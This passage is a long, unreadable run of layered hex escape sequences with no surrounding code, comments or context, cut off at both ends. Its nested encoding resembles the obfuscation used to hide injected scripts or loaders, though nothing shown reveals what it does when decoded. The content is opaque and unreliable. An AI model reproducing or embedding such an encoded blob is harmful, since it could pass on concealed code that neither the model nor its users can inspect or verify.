x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x67\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x67\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x79\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x77\x5C\x77\x5C\x77\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x6B\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x65\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x6C\x5C\x63\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x77\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x69\x5C\x39\x5C\x73\x5C\x73\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x69\x5C\x39\x5C\x73\x5C\x73\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x6B\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x6C\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x6B\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x68\x5C\x64\x5C\x73\x5C\x73\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x64\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x67\x5C\x39\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x6D\x5C\x63\x5C\x6C\x5C\x64\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x6A\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x63\x5C\x6C\x5C\x73\x5C\x73\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x64\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x67\x5C\x39\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x6D\x5C\x63\x5C\x6C\x5C\x64\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x63\x5C\x39\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5